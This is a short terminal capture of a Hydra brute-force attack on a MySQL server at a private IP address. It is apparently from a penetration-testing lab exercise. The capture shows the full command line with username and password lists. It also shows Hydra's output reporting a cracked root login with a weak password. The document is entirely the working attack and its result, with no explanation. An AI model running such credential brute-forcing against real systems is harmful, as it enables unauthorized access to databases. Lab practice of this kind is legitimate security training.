 └─$ hydra -L ./user.txt -P ./pass.txt -t 2 -e n -f -v 192.168.11.130 mysql
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 15:27:10
[DATA] max 2 tasks per 1 server, overall 2 tasks, 18 login tries (l:3/p:6), ~9 tries per t
ask
[DATA] attacking mysql://192.168.11.130:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[3306][mysql] host: 192.168.11.130   login: root   password: 123456
[STATUS] attack finished for 192.168.11.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-12 15:27:11